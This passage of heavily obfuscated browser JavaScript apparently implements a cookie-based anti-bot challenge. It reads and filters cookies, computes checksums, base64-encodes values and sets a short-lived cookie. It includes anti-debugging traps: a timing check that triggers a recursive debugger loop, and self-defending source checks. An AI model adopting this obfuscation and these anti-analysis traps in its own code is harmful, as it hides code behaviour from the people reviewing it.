_0x3a2766(_0x22c327);},'\x4c\x44\x4c':function _0xa41bb3(_0x226a5a,_0x278e1b){return _0x226a5a<_0x278e1b;},'\x73\x42\x4a':function _0x35a8a6(_0x5c0808){return _0x5c0808();},'\x49\x76\x43':function _0x51455c(_0x3a9053,_0x2e684d){return _0x3a9053*_0x2e684d;},'\x78\x59\x65':function _0x308b3d(_0x4a1f8b,_0x3d7143){return _0x4a1f8b+_0x3d7143;},'\x63\x7a\x43':function _0x5b490c(_0x537faf,_0x233096){return _0x537faf+_0x233096;},'\x57\x7a\x42':function _0x31e8f1(_0x28ce36,_0x1d7c4a){return _0x28ce36+_0x1d7c4a;},'\x41\x49\x73':function _0x4fe6da(_0xe7ba9b,_0x6f9f12){return _0xe7ba9b+_0x6f9f12;},'\x47\x72\x51':function _0x3db6c3(_0x3eec22,_0x1486dc){return _0x3eec22/_0x1486dc;},'\x72\x4a\x4b':function _0x11ec4e(_0x2af33e,_0x173762){return _0x2af33e%_0x173762;},'\x46\x72\x6d':function _0x3716b0(_0x73842d,_0x247057){return _0x73842d(_0x247057);},'\x59\x7a\x69':function _0x28d94d(_0x104196,_0x44b8e2){return _0x104196(_0x44b8e2);},'\x72\x75\x78':function _0x3b661c(_0x1fba93,_0x2ddb5d){return _0x1fba93>_0x2ddb5d;},'\x4a\x69\x76':function _0xe426dd(_0x519d69,_0x5c5b55){return _0x519d69-_0x5c5b55;},'\x4c\x51\x65':function _0x2c06b0(_0x2590a0){return _0x2590a0();},'\x73\x55\x51':function _0x3d49c4(_0x443b5d,_0x5d5f9d){return _0x443b5d==_0x5d5f9d;},'\x45\x6c\x6e':function _0x22b8a6(_0x74a83b,_0x676bff){return _0x74a83b==_0x676bff;},'\x46\x50\x78':function _0x5801e7(_0x24ad59,_0x49e8ab){return _0x24ad59==_0x49e8ab;},'\x78\x6c\x45':function _0xc988cc(_0x130a14,_0xf075b0){return _0x130a14(_0xf075b0);},'\x70\x6e\x6c':function _0xdbd62c(_0x599027,_0x340f51){return _0x599027!==_0x340f51;},'\x58\x6b\x54':function _0x28060a(_0x12c374,_0x3ce2f9){return _0x12c374+_0x3ce2f9;},'\x55\x57\x50':function _0x1fc758(_0x24507f,_0xac0205){return _0x24507f+_0xac0205;},'\x6a\x6f\x4d':function _0xdc3282(_0x27dc29,_0x1d4be3){return _0x27dc29+_0x1d4be3;},'\x7a\x6f\x78':function _0x47bcd8(_0x318151,_0x582d15){return _0x318151(_0x582d15);},'\x52\x51\x7a':function _0x4278ca(_0x1e48f5,_0x5c381b){return _0x1e48f5(_0x5c381b);},'\x45\x4d\x4b':function _0x77dc4f(_0x558b8f,_0x1953e8){return _0x558b8f+_0x1953e8;},'\x53\x41\x41':function _0x472fab(_0x4f4272,_0x5bf3f9){return _0x4f4272+_0x5bf3f9;},'\x76\x43\x67':function _0x26cb32(_0x4d8691,_0x473e6a){return _0x4d8691(_0x473e6a);},'\x49\x74\x58':function _0x144841(_0x56af14,_0x2f8894){return _0x56af14+_0x2f8894;}};var _0x5178da=this[_0x854d('0x0', '\x6a\x51\x59\x50')];var _0x15d8f4=_0x5178da[_0x854d('0x1', '\x24\x2a\x51\x38')];var _0x494d01='';var _0xbd28de='';if(typeof _0x5178da[_0x854d('0x2', '\x65\x21\x59\x52')]!==_0x854d('0x3', '\x49\x42\x55\x43')){_0x494d01=_0x5178da[_0x854d('0x4', '\x29\x47\x50\x44')];_0xbd28de=_0x494d01[_0x854d('0x5', '\x67\x45\x23\x7a')];}var _0x3bea31=_0x5178da[_0x854d('0x6', '\x38\x6a\x4a\x67')];var _0x478fd8=_0x5178da[_0x854d('0x7', '\x34\x6a\x24\x52')];var _0x1952b1=new _0x5178da[_0x854d('0x8', '\x29\x47\x50\x44')]()[_0x854d('0x9', '\x76\x28\x5a\x41')]();var _0x31e2c6='';function _0x515f64(_0x46e1e6){var _0x44e74e={'\x51\x72\x61':function _0x41e2f4(_0x38e5fb,_0x289581){return _0x38e5fb<_0x289581;},'\x48\x79\x51':function _0x41cb26(_0x9a2691,_0x3206b4){return _0x9a2691&_0x3206b4;},'\x46\x6f\x6c':function _0x5af916(_0x568b23,_0x60e233){return _0x568b23>>_0x60e233;},'\x70\x77\x67':function _0x35cd1f(_0xac112e,_0x1af897){return _0xac112e|_0x1af897;},'\x6b\x7a\x50':function _0x6df47(_0x54ca98,_0x1b5955){return _0x54ca98<<_0x1b5955;},'\x66\x42\x57':function _0xcc7471(_0x26855a,_0x13629a){return _0x26855a&_0x13629a;},'\x74\x55\x69':function _0x2dd45a(_0x49b7e7,_0x185d68){return _0x49b7e7&_0x185d68;},'\x6c\x70\x6b':function _0x23c20a(_0x45e277,_0x138c2b){return _0x45e277==_0x138c2b;},'\x59\x79\x51':function _0x528b7f(_0x2e19f8,_0x32ba31){return _0x2e19f8>>_0x32ba31;},'\x54\x76\x49':function _0x4ad8d8(_0x55577b,_0x7a944a){return _0x55577b<<_0x7a944a;},'\x67\x4a\x44':function _0x3deb04(_0x1338c3,_0xa104c6){return _0x1338c3|_0xa104c6;},'\x51\x52\x71':function _0x3eef5e(_0x48120a,_0x3ec5ac){return _0x48120a<<_0x3ec5ac;},'\x45\x66\x4b':function _0x5c4c83(_0x1ec405,_0x4a8280){return _0x1ec405&_0x4a8280;},'\x50\x71\x52':function _0x2c7480(_0x17d2f5,_0x3745f0){return _0x17d2f5>>_0x3745f0;},'\x48\x4b\x6d':function _0x30f948(_0x32b7cf,_0x289fbe){return _0x32b7cf&_0x289fbe;},'\x45\x72\x63':function _0x5cb80f(_0x4e6975,_0x105689){return _0x4e6975&_0x105689;},'\x6d\x62\x77':function _0x158aba(_0x5c868e,_0x258ed0){return _0x5c868e&_0x258ed0;}};var _0x2829f0=_0x854d('0xa', '\x24\x2a\x51\x38')[_0x854d('0xb', '\x6e\x45\x46\x26')]('\x7c'),_0xb55ac1=0x0;while(!![]){switch(_0x2829f0[_0xb55ac1++]){case'\x30':var _0x41b681,_0xbbd62e,_0x831164;continue;case'\x31':while(_0x44e74e[_0x854d('0xc', '\x63\x62\x50\x55')](_0x1f0b8b,_0x48e30b)){var _0x41ee74=_0x854d('0xd', '\x2a\x34\x73\x6e')[_0x854d('0xe', '\x5d\x38\x33\x63')]('\x7c'),_0x959371=0x0;while(!![]){switch(_0x41ee74[_0x959371++]){case'\x30':_0x41b681=_0x44e74e[_0x854d('0xf', '\x4d\x72\x77\x69')](_0x46e1e6[_0x854d('0x10', '\x7a\x79\x4f\x5a')](_0x1f0b8b++),0xff);continue;case'\x31':_0xbbd62e=_0x46e1e6[_0x854d('0x11', '\x4e\x34\x32\x25')](_0x1f0b8b++);continue;case'\x32':_0x7dc4b1+=_0xf7149e[_0x854d('0x12', '\x49\x42\x55\x43')](_0x44e74e[_0x854d('0x13', '\x38\x6a\x4a\x67')](_0x41b681,0x2));continue;case'\x33':_0x831164=_0x46e1e6[_0x854d('0x14', '\x2a\x34\x73\x6e')](_0x1f0b8b++);continue;case'\x34':_0x7dc4b1+=_0xf7149e[_0x854d('0x15', '\x50\x66\x62\x6f')](_0x44e74e[_0x854d('0x16', '\x4f\x6b\x26\x40')](_0x44e74e[_0x854d('0x17', '\x69\x78\x72\x75')](_0x44e74e[_0x854d('0x18', '\x34\x43\x47\x61')](_0x41b681,0x3),0x4),_0x44e74e[_0x854d('0x19', '\x73\x42\x28\x48')](_0x44e74e[_0x854d('0x1a', '\x65\x21\x59\x52')](_0xbbd62e,0xf0),0x4)));continue;case'\x35':_0x7dc4b1+=_0xf7149e[_0x854d('0x1b', '\x71\x43\x48\x34')](_0x44e74e[_0x854d('0x1c', '\x52\x5d\x52\x74')](_0x831164,0x3f));continue;case'\x36':if(_0x44e74e[_0x854d('0x1d', '\x67\x45\x23\x7a')](_0x1f0b8b,_0x48e30b)){_0x7dc4b1+=_0xf7149e[_0x854d('0x1e', '\x59\x28\x4b\x33')](_0x44e74e[_0x854d('0x1f', '\x34\x43\x47\x61')](_0x41b681,0x2));_0x7dc4b1+=_0xf7149e[_0x854d('0x20', '\x34\x43\x47\x61')](_0x44e74e[_0x854d('0x21', '\x57\x70\x65\x4c')](_0x44e74e[_0x854d('0x22', '\x51\x21\x55\x78')](_0x41b681,0x3),0x4));_0x7dc4b1+='\x3d\x3d';break;}continue;case'\x37':_0x7dc4b1+=_0xf7149e[_0x854d('0x23', '\x4a\x6d\x52\x53')](_0x44e74e[_0x854d('0x24', '\x59\x28\x4b\x33')](_0x44e74e[_0x854d('0x25', '\x63\x45\x41\x4f')](_0x44e74e[_0x854d('0x26', '\x4f\x6b\x26\x40')](_0xbbd62e,0xf),0x2),_0x44e74e[_0x854d('0x27', '\x52\x5d\x52\x74')](_0x44e74e[_0x854d('0x28', '\x52\x5d\x52\x74')](_0x831164,0xc0),0x6)));continue;case'\x38':if(_0x1f0b8b==_0x48e30b){_0x7dc4b1+=_0xf7149e[_0x854d('0x15', '\x50\x66\x62\x6f')](_0x44e74e[_0x854d('0x29', '\x40\x29\x32\x44')](_0x41b681,0x2));_0x7dc4b1+=_0xf7149e[_0x854d('0x2a', '\x4b\x4e\x25\x6e')](_0x44e74e[_0x854d('0x2b', '\x73\x42\x28\x48')](_0x44e74e[_0x854d('0x2c', '\x4d\x72\x77\x69')](_0x44e74e[_0x854d('0x2d', '\x30\x45\x52\x76')](_0x41b681,0x3),0x4),_0x44e74e[_0x854d('0x2e', '\x34\x43\x47\x61')](_0x44e74e[_0x854d('0x2f', '\x48\x32\x6f\x78')](_0xbbd62e,0xf0),0x4)));_0x7dc4b1+=_0xf7149e[_0x854d('0x30', '\x70\x48\x30\x70')](_0x44e74e[_0x854d('0x31', '\x49\x42\x55\x43')](_0x44e74e[_0x854d('0x32', '\x4f\x6b\x26\x40')](_0xbbd62e,0xf),0x2));_0x7dc4b1+='\x3d';break;}continue;}break;}}continue;case'\x32':return _0x7dc4b1;continue;case'\x33':var _0xf7149e=_0x854d('0x33', '\x49\x42\x55\x43');continue;case'\x34':_0x1f0b8b=0x0;continue;case'\x35':_0x7dc4b1='';continue;case'\x36':_0x48e30b=_0x46e1e6[_0x854d('0x34', '\x70\x48\x30\x70')];continue;case'\x37':var _0x7dc4b1,_0x1f0b8b,_0x48e30b;continue;}break;}}function _0x45b0c7(_0x49f891){var _0x5b561a=_0x58919f(this,function(){var _0x179fa6=function(){return'\x64\x65\x76';},_0x3be610=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x3afa6e=function(){var _0x187003=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x187003['\x74\x65\x73\x74'](_0x179fa6['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x256a7d=function(){var _0x1ee2c2=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x1ee2c2['\x74\x65\x73\x74'](_0x3be610['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x39b102=function(_0x3f9c1e){var _0x205509=~-0x1>>0x1+0xff%0x0;if(_0x3f9c1e['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x205509)){_0x4d8995(_0x3f9c1e);}};var _0x4d8995=function(_0x3e0a46){var _0x4fb9ae=~-0x4>>0x1+0xff%0x0;if(_0x3e0a46['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x4fb9ae){_0x39b102(_0x3e0a46);}};if(!_0x3afa6e()){if(!_0x256a7d()){_0x39b102('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x39b102('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x39b102('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x5b561a();return function(_0xd1e91f){_0x31e2c6+=_0xd1e91f;return _0x322f1c[_0x854d('0x35', '\x28\x45\x70\x49')](_0x49f891,_0xd1e91f);};}function _0x3eb41c(){var _0x110b75={'\x71\x51\x52':function _0x7a356a(_0x2aa8b9){return _0x2aa8b9();},'\x50\x44\x74':function _0xd3cc29(_0x26b652,_0x598bf0){return _0x26b652<_0x598bf0;},'\x78\x54\x6d':function _0x3035a0(_0x111bad,_0x450243){return _0x111bad+_0x450243;}};var _0x2e8806=_0x854d('0x36', '\x65\x21\x59\x52')[_0x854d('0x37', '\x74\x4b\x66\x69')]('\x7c'),_0x3288fb=0x0;while(!![]){switch(_0x2e8806[_0x3288fb++]){case'\x30':return _0x35d3d6;continue;case'\x31':_0x110b75[_0x854d('0x38', '\x24\x2a\x51\x38')](_0x199eff);continue;case'\x32':var _0x238d03=_0x15d8f4[_0x854d('0x39', '\x38\x6a\x4a\x67')][_0x854d('0x37', '\x74\x4b\x66\x69')]('\x3b');continue;case'\x33':for(var _0x3afc48=0x0;_0x110b75[_0x854d('0x3a', '\x67\x45\x23\x7a')](_0x3afc48,_0x238d03[_0x854d('0x3b', '\x34\x43\x47\x61')]);_0x3afc48++){var _0x316605=_0x238d03[_0x3afc48][_0x854d('0x3c', '\x51\x48\x50\x53')](0x0,_0x238d03[_0x3afc48][_0x854d('0x3d', '\x30\x45\x52\x76')]('\x3d'));var _0x38f821=_0x238d03[_0x3afc48][_0x854d('0x3e', '\x39\x42\x65\x45')](_0x110b75[_0x854d('0x3f', '\x4c\x6a\x26\x77')](_0x238d03[_0x3afc48][_0x854d('0x40', '\x6e\x45\x46\x26')]('\x3d'),0x1),_0x238d03[_0x3afc48][_0x854d('0x41', '\x59\x28\x4b\x33')]);if(_0x61dca5[_0x854d('0x42', '\x52\x5d\x52\x74')](_0x316605)){_0x35d3d6[_0x35d3d6[_0x854d('0x43', '\x4e\x34\x32\x25')]]=_0x38f821;}}continue;case'\x34':var _0x61dca5=new _0x5178da[_0x854d('0x44', '\x51\x48\x50\x53')](_0x854d('0x45', '\x6e\x45\x46\x26'));continue;case'\x35':var _0x35d3d6=new _0x5178da[_0x854d('0x46', '\x70\x48\x30\x70')]();continue;}break;}}function _0x1a9f0c(_0x2b8d6e){var _0x4e0bb7={'\x48\x61\x7a':function _0x481cd4(_0x1620cf,_0x371edc){return _0x1620cf(_0x371edc);},'\x48\x46\x56':function _0x1db87b(_0x2eb23c,_0x52cfed){return _0x2eb23c(_0x52cfed);},'\x43\x6b\x46':function _0x50f07e(_0x1958e9,_0x199ab7){return _0x1958e9+_0x199ab7;},'\x6d\x69\x79':function _0x2386b7(_0x465cdd){return _0x465cdd();},'\x63\x56\x56':function _0xd01753(_0x4010b8,_0x5166d7){return _0x4010b8(_0x5166d7);},'\x48\x57\x76':function _0x1109f9(_0x37296d,_0x4d592e){return _0x37296d+_0x4d592e;},'\x49\x79\x66':function _0x17aded(_0x40d8fc,_0x119162){return _0x40d8fc+_0x119162;},'\x6a\x6f\x52':function _0x518896(_0x33cdfb,_0x101152){return _0x33cdfb+_0x101152;},'\x64\x47\x43':function _0x11734b(_0x247f5f,_0x4e4482,_0x33c73c){return _0x247f5f(_0x4e4482,_0x33c73c);},'\x6b\x73\x62':function _0x370304(_0x49f8f5,_0x58164c){return _0x49f8f5-_0x58164c;},'\x4a\x45\x61':function _0x3aabef(_0x20ae06,_0x178022){return _0x20ae06<_0x178022;},'\x56\x77\x42':function _0x40db15(_0x3a30a6,_0x334c5a){return _0x3a30a6+_0x334c5a;},'\x48\x63\x79':function _0x15da5c(_0x46cba4,_0x53efd8){return _0x46cba4%_0x53efd8;}};var _0x3bf84b=_0x854d('0x47', '\x76\x26\x21\x21')[_0x854d('0x48', '\x58\x5b\x4e\x54')]('\x7c'),_0x3f57a1=0x0;while(!![]){switch(_0x3bf84b[_0x3f57a1++]){case'\x30':_0x54d8[_0x854d('0x49', '\x58\x5b\x4e\x54')]();continue;case'\x31':var _0x5c6d9d=_0xe7e14f[_0x854d('0x4a', '\x39\x70\x5d\x75')]();continue;case'\x32':_0x54d8[_0x854d('0x4b', '\x4c\x6a\x26\x77')](_0x4e0bb7[_0x854d('0x4c', '\x57\x4b\x6c\x23')](btoa,_0x2b8d6e));continue;case'\x33':for(var _0x2e36cf=0x0;_0x2e36cf<_0x232b10[_0x854d('0x4d', '\x49\x42\x55\x43')];_0x2e36cf++){_0xe7e14f[_0x2e36cf]=_0x4e0bb7[_0x854d('0x4e', '\x39\x42\x65\x45')](_0x35f61b,_0x4e0bb7[_0x854d('0x4f', '\x4e\x34\x32\x25')](_0x2b8d6e,_0x232b10[_0x2e36cf]));}continue;case'\x34':var _0x274837;continue;case'\x35':_0x199eff();continue;case'\x36':var _0x232b10=_0x4e0bb7[_0x854d('0x50', '\x63\x62\x50\x55')](_0x3eb41c);continue;case'\x37':_0x8db689(_0x854d('0x51', '\x30\x45\x52\x76'),_0x274837,0x14);continue;case'\x38':var _0xbaacc6='\x96\x3a\xd5\x03\x8a\x95\x98\x7b';var _0xf87076=0x6;while(--_0xf87076){_0xbaacc6=_0xbaacc6['\x73\x75\x62\x73\x74\x72'](0x1)+_0xbaacc6[0x0];}var _0x6402d1=_0xbaacc6;var _0xd7ffa1=_0xbaacc6['\x6c\x65\x6e\x67\x74\x68']-0x4;while(--_0xd7ffa1){_0x6402d1=_0x6402d1['\x73\x75\x62\x73\x74\x72'](0x1)+_0x6402d1[0x0];}var _0xc4b40d='\x1b\xdd\x81\x27\xe5\xdb\xb4\x05';var _0x6824fa=0x3;while(--_0x6824fa){_0xc4b40d=_0xc4b40d['\x73\x75\x62\x73\x74\x72'](0x1)+_0xc4b40d[0x0];}var _0x7c28ae=_0xc4b40d;var _0x20e8b5=_0xc4b40d['\x6c\x65\x6e\x67\x74\x68']-0x1;while(--_0x20e8b5){_0x7c28ae=_0x7c28ae['\x73\x75\x62\x73\x74\x72'](0x1)+_0x7c28ae[0x0];}var _0xe29b5b='\x49\xe7\x9b\xcf\x4d\x72\x4b\x71';var _0x15e2ea=0x6;while(--_0x15e2ea){_0xe29b5b=_0xe29b5b['\x73\x75\x62\x73\x74\x72'](0x1)+_0xe29b5b[0x0];}var _0x93b472=_0xe29b5b;var _0x4f8dbd=_0xe29b5b['\x6c\x65\x6e\x67\x74\x68']-0x4;while(--_0x4f8dbd){_0x93b472=_0x93b472['\x73\x75\x62\x73\x74\x72'](0x1)+_0x93b472[0x0];}var _0x24dde5=_0x854d('0x53', _0x7c28ae);continue;case'\x39':var _0xe7e14f=new _0x5178da[_0x854d('0x54', '\x4c\x6a\x26\x77')](_0x232b10[_0x854d('0x55', '\x63\x62\x50\x55')]);continue;case'\x31\x30':_0x199eff();continue;case'\x31\x31':var _0x4a51d9='';continue;case'\x31\x32':_0x274837=_0x4e0bb7[_0x854d('0x56', '\x28\x45\x70\x49')](btoa,_0x4e0bb7[_0x854d('0x57', '\x39\x70\x5d\x75')](_0x4e0bb7[_0x854d('0x58', '\x6e\x45\x46\x26')](_0x4e0bb7[_0x854d('0x59', '\x45\x44\x24\x43')](_0x4e0bb7[_0x854d('0x5a', '\x5d\x38\x33\x63')](_0x4e0bb7[_0x854d('0x5b', '\x51\x21\x55\x78')](_0x854d,_0x4e0bb7[_0x854d('0x5c', '\x4d\x72\x77\x69')](_0x54d8[_0x854d('0x5d', '\x76\x28\x5a\x41')],0x1),_0x24dde5[_0x854d('0x5e', '\x24\x2a\x51\x38')](0x0,0x5)),_0x854d('0x5f', '\x52\x5d\x52\x74')),_0x5c6d9d),_0x854d('0x60', '\x6e\x45\x46\x26')),_0x4a51d9));continue;case'\x31\x33':for(var _0x2e36cf=0x0;_0x4e0bb7[_0x854d('0x61', '\x51\x21\x55\x78')](_0x2e36cf,_0x24dde5[_0x854d('0x62', '\x38\x6a\x4a\x67')]);_0x2e36cf++){_0x4a51d9+=_0x4e0bb7[_0x854d('0x63', '\x67\x45\x23\x7a')](_0x24dde5[_0x854d('0x64', '\x4a\x6d\x52\x53')](_0x2e36cf),_0x5c6d9d[_0x854d('0x65', '\x57\x4b\x6c\x23')](_0x4e0bb7[_0x854d('0x66', '\x48\x32\x6f\x78')](_0x2e36cf,_0x5c6d9d[_0x854d('0x67', '\x4f\x6b\x26\x40')])))[_0x854d('0x68', '\x63\x45\x41\x4f')](0x10);}continue;}break;}}function _0x35f61b(_0x1f7b62){var _0xf19d37=0x0;for(var _0x1049ed=0x0;_0x322f1c[_0x854d('0x69', '\x74\x4b\x66\x69')](_0x1049ed,_0x1f7b62[_0x854d('0x6a', '\x47\x43\x35\x55')]);_0x1049ed++){_0xf19d37+=_0x1f7b62[_0x854d('0x6b', '\x57\x70\x65\x4c')](_0x1049ed);}_0x322f1c[_0x854d('0x6c', '\x57\x70\x65\x4c')](_0x199eff);return _0xf19d37;}function _0x8db689(_0x14efe2,_0x3ad82d,_0x2af978){var _0x2d1dcd='';if(_0x2af978){var _0x50bb63=new _0x5178da[_0x854d('0x6d', '\x28\x45\x70\x49')]();_0x50bb63[_0x854d('0x6e', '\x63\x45\x41\x4f')](_0x50bb63[_0x854d('0x6f', '\x67\x56\x49\x39')]()+_0x322f1c[_0x854d('0x70', '\x45\x44\x24\x43')](_0x2af978,0x3e8));var _0x2d1dcd=_0x322f1c[_0x854d('0x71', '\x4b\x4e\x25\x6e')](_0x854d('0x72', '\x57\x70\x65\x4c'),_0x50bb63[_0x854d('0x73', '\x4d\x72\x77\x69')]());}_0x15d8f4[_0x854d('0x74', '\x49\x42\x55\x43')]=_0x322f1c[_0x854d('0x75', '\x50\x66\x62\x6f')](_0x322f1c[_0x854d('0x76', '\x40\x29\x32\x44')](_0x322f1c[_0x854d('0x77', '\x58\x5b\x4e\x54')](_0x14efe2+'\x3d',_0x3ad82d),_0x2d1dcd),_0x854d('0x78', '\x40\x29\x32\x44'));}function _0xfd3fd6(){var _0x12b710={'\x71\x74\x6a':function _0x39bfc8(_0x4618fc,_0x153612){return _0x4618fc!==_0x153612;},'\x73\x6b\x76':function _0x3bf9b3(_0x3f2262,_0x182f92){return _0x322f1c[_0x854d('0x79', '\x4e\x34\x32\x25')](_0x3f2262,_0x182f92);},'\x4d\x77\x78':function _0x5937e0(_0x345eb1,_0x3e2fda){return _0x322f1c[_0x854d('0x7a', '\x67\x56\x49\x39')](_0x345eb1,_0x3e2fda);},'\x6c\x43\x73':function _0x4025e3(_0x591fd5,_0x1b797f){return _0x322f1c[_0x854d('0x7b', '\x29\x47\x50\x44')](_0x591fd5,_0x1b797f);},'\x53\x72\x57':function _0x4af7d9(_0x2ac444,_0xd86593){return _0x322f1c[_0x854d('0x7c', '\x77\x42\x4d\x26')](_0x2ac444,_0xd86593);}};function _0x125ca2(_0xbff9b0){if(_0x12b710[_0x854d('0x7d', '\x48\x32\x6f\x78')](_0x12b710[_0x854d('0x7e', '\x49\x42\x55\x43')]('',_0x12b710[_0x854d('0x7f', '\x47\x26\x47\x6e')](_0xbff9b0,_0xbff9b0))[_0x854d('0x80', '\x6e\x45\x46\x26')],0x1)||_0x12b710[_0x854d('0x81', '\x77\x51\x57\x66')](_0xbff9b0,0x14)===0x0){(function(){}[_0x854d('0x82', '\x67\x45\x23\x7a')](_0x854d('0x83', '\x51\x21\x55\x78'))());}else{(function(){}[_0x854d('0x84', '\x29\x47\x50\x44')](_0x854d('0x85', '\x7a\x79\x4f\x5a'))());}return _0x12b710[_0x854d('0x86', '\x4c\x6a\x26\x77')](_0x125ca2,++_0xbff9b0);}try{return _0x322f1c[_0x854d('0x87', '\x24\x2a\x51\x38')](_0x125ca2,0x0);}catch(_0x4378a1){}};function _0x199eff(){if(_0x322f1c[_0x854d('0x88', '\x4f\x6b\x26\x40')](_0x322f1c[_0x854d('0x89', '\x57\x70\x65\x4c')](new _0x5178da[_0x854d('0x8a', '\x74\x4b\x66\x69')]()[_0x854d('0x8b', '\x49\x42\x55\x43')](),_0x1952b1),0x1f4)){_0x322f1c[_0x854d('0x8c', '\x51\x21\x55\x78')](_0xfd3fd6);}}function _0x2e41d7(_0x36717a){var _0x54509f={'\x4c\x7a\x42':function _0x18f090(_0x3da35d,_0xba247d){return _0x3da35d<_0xba247d;},'\x7a\x4d\x69':function _0x24445d(_0x581884,_0x359d88){return _0x581884<_0x359d88;},'\x49\x41\x62':function _0x14eb8e(_0x28fd94,_0x4fa50){return _0x28fd94!==_0x4fa50;},'\x77\x42\x71':function _0x1fa3ed(_0x4e104b){return _0x4e104b();},'\x6a\x62\x45':function _0x54af3e(_0x2ce57c,_0x4439c6){return _0x2ce57c(_0x4439c6);},'\x69\x78\x44':function _0x4e4820(_0x79c11e,_0x59d62e){return _0x79c11e+_0x59d62e;},'\x69\x69\x4d':function _0xb95a7c(_0x1192af,_0x457c07){return _0x1192af(_0x457c07);},'\x6f\x72\x74':function _0x530bbb(_0x5cf07d,_0x1c4065){return _0x5cf07d(_0x1c4065);},'\x59\x43\x4b':function _0x117b70(_0x568829){return _0x568829();},'\x78\x4b\x58':function _0x3d59b3(_0x1dc18a,_0x221de5){return _0x1dc18a===_0x221de5;},'\x7a\x54\x51':function _0x1556c0(_0x99cbec,_0x473d3c){return _0x99cbec(_0x473d3c);},'\x55\x55\x44':function _0x4e47d8(_0x33767c,_0x2df557){return _0x33767c+_0x2df557;},'\x6c\x50\x78':function _0x21d125(_0x543a55,_0x3cb8ae){return _0x543a55===_0x3cb8ae;},'\x58\x59\x51':function _0x2d8164(_0x4873a4,_0x5842fe){return _0x4873a4(_0x5842fe);},'\x66\x63\x54':function _0x47c0dd(_0x7426f9,_0x490431){return _0x7426f9+_0x490431;},'\x4c\x70\x45':function _0x53c698(_0x1067ad,_0x39da36){return _0x1067ad+_0x39da36;},'\x76\x6c\x43':function _0x22ca46(_0x59b4c8,_0x4d14b8){return _0x59b4c8==_0x4d14b8;},'\x72\x65\x77':function _0x37f25c(_0x1b9f0c,_0x29c18b){return _0x1b9f0c==_0x29c18b;},'\x77\x6a\x4c':function _0x10e8a4(_0x3d036c,_0x4e4730){return _0x3d036c===_0x4e4730;},'\x4b\x5a\x64':function _0x4af6da(_0x26ebbf,_0x49aa7c){return _0x26ebbf(_0x49aa7c);},'\x72\x46\x75':function _0x1788fd(_0x504e7b,_0x1fe052){return _0x504e7b===_0x1fe052;},'\x4a\x62\x58':function _0x2992fe(_0x44efe6,_0x545414){return _0x44efe6>_0x545414;},'\x61\x4e\x50':function _0x494a5e(_0x63b05d,_0xa85dcd){return _0x63b05d+_0xa85dcd;},'\x4f\x65\x43':function _0x5b1bcd(_0x421d06,_0x81cc12){return _0x421d06+_0x81cc12;},'\x43\x4d\x75':function _0x132d0f(_0x1699f6,_0x28298a){return _0x1699f6+_0x28298a;},'\x6b\x6c\x57':function _0x9a2c0b(_0x1fd477){return _0x1fd477();}};var _0x53d761=_0x854d('0x8d', '\x39\x42\x65\x45')[_0x854d('0x8e', '\x47\x26\x47\x6e')]('\x7c'),_0x2fc364=0x0;while(!![]){switch(_0x53d761[_0x2fc364++]){case'\x30':return _0xccc965[_0x854d('0x8f', '\x74\x4b\x66\x69')]();continue;case'\x31':var _0x2de747='';continue;case'\x32':for(var _0x1caff2=0x0;_0x54509f[_0x854d('0x90', '\x47\x43\x35\x55')](_0x1caff2,0x6);_0x1caff2++){_0x33b16a+=_0x2f3a18[_0x1caff2];}continue;case'\x33':var _0x2f3a18=_0x854d('0x91', '\x51\x21\x55\x78');continue;case'\x34':var _0xccc965=new Array();continue;case'\x35':var _0x48a01c='';continue;case'\x36':var _0x33b16a='';continue;case'\x37':for(var _0x35adeb=0x0;_0x54509f[_0x854d('0x92', '\x77\x42\x4d\x26')](_0x35adeb,_0x36717a[_0x854d('0x93', '\x4d\x72\x77\x69')]);_0x35adeb++){var _0x50e5a3=_0x36717a[_0x35adeb][0x0];var _0x55b3e2=_0x36717a[_0x35adeb][0x2];switch(_0x36717a[_0x35adeb][0x1]){case _0x854d('0x94', '\x38\x6a\x4a\x67'):try{if(_0x54509f[_0x854d('0x95', '\x74\x4b\x66\x69')](typeof _0x54509f[_0x854d('0x96', '\x52\x5d\x52\x74')](_0x55b3e2),_0x854d('0x97', '\x6e\x45\x46\x26'))){_0xccc965[_0xccc965[_0x854d('0x98', '\x71\x43\x48\x34')]]=_0x54509f[_0x854d('0x99', '\x7a\x79\x4f\x5a')](_0x478fd8,_0x54509f[_0x854d('0x9a', '\x57\x70\x65\x4c')](_0x50e5a3,_0x854d('0x9b', '\x24\x2a\x51\x38')));}else{_0xccc965[_0xccc965[_0x854d('0x9c', '\x4a\x6d\x52\x53')]]=_0x54509f[_0x854d('0x9d', '\x40\x29\x32\x44')](_0x478fd8,_0x54509f[_0x854d('0x9e', '\x58\x5b\x4e\x54')](_0x50e5a3,_0x854d('0x9f', '\x51\x21\x55\x78')));}}catch(_0x12442a){_0xccc965[_0xccc965[_0x854d('0xa0', '\x40\x29\x32\x44')]]=_0x54509f[_0x854d('0xa1', '\x59\x28\x4b\x33')](_0x478fd8,_0x54509f[_0x854d('0xa2', '\x76\x28\x5a\x41')](_0x50e5a3,_0x854d('0xa3', '\x48\x32\x6f\x78')));}break;case _0x854d('0xa4', '\x5d\x38\x33\x63'):try{try{_0x48a01c=_0x54509f[_0x854d('0xa5', '\x58\x5b\x4e\x54')](_0x55b3e2);if(_0x54509f[_0x854d('0xa6', '\x67\x45\x23\x7a')](typeof _0x48a01c,_0x854d('0xa7', '\x52\x21\x45\x32'))){_0xccc965[_0xccc965[_0x854d('0xa8', '\x2a\x34\x73\x6e')]]=_0x54509f[_0x854d('0xa9', '\x52\x21\x45\x32')](_0x478fd8,_0x54509f[_0x854d('0xaa', '\x52\x5d\x52\x74')](_0x50e5a3,_0x854d('0xab', '\x4a\x6d\x52\x53')));}else 